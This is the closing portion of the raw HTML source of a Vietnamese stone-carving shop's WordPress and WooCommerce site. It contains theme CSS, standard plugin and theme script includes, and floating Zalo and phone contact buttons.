linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/damynghehoangnam.com\/thanh-toan\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c010425aff6dd0b064564934bc861213","fragment_name":"wc_fragments_c010425aff6dd0b064564934bc861213","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0' id='wc-cart-fragments-js'></script>
<script type='text/javascript' id='ez-toc-scroll-scriptjs-js-extra'>
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.63' id='ez-toc-scroll-scriptjs-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1' id='ez-toc-js-cookie-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2' id='ez-toc-jquery-sticky-kit-js'></script>
<script type='text/javascript' id='ez-toc-js-js-extra'>
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"1","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #999;color:#999\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #999;color:#999\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.63-1711458009' id='ez-toc-js-js'></script>
<script type='text/javascript' id='ez-toc-sticky-js-extra'>
/* <![CDATA[ */
var eztoc_sticky_local = {"close_on_link_click":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/plugins/easy-table-of-contents/assets/js/ez-toc-sticky.min.js?ver=2.0.63-1711458009' id='ez-toc-sticky-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.7' id='flatsome-live-search-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' id='flatsome-js-js-extra'>
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.7"},"ajaxurl":"https:\/\/damynghehoangnam.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"110","assets_url":"https:\/\/damynghehoangnam.com\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=2ba06bae7e21001b4413f16ac4e08981' id='flatsome-js-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1' id='flatsome-infinite-scroll-js-js'></script>
<script type='text/javascript' id='flatsome-infinite-scroll-js-extra'>
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"button","list_style":"grid","history":"push"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.15.7' id='flatsome-infinite-scroll-js'></script>
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958' id='flatsome-theme-woocommerce-js-js'></script>
<!--[if IE]>
<script type='text/javascript' src='https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0' id='intersection-observer-polyfill-js'></script>
<![endif]-->
<script type='text/javascript' src='https://damynghehoangnam.com/wp-content/themes/flatsome/assets/libs/packery.pkgd.min.js?ver=3.15.7' id='flatsome-masonry-js-js'></script>
<div class="postions" style="bottom: 80px;position: fixed;left: 20px;height: 80px;z-index:10000"><a href="http://zalo.me/0982150102"><img src="https://damynghenamphong.vn/wp-content/uploads/2020/05/zalo-1.png" alt="ZALO - ĐÁ MỸ NGHỆ HOÀNG NAM"></a></div>
<div class="postions" style="bottom: 20px;position: fixed;left: 20px;height: 80px;z-index:10000"><a href="tel:0982150102"><img src="https://damynghenamphong.vn/wp-content/uploads/2020/05/Phone-Call-Icon.png
" alt="GỌI ĐIỆN - ĐÁ MỸ NGHỆ HOÀNG NAM"></a></div>
</body>
</html>
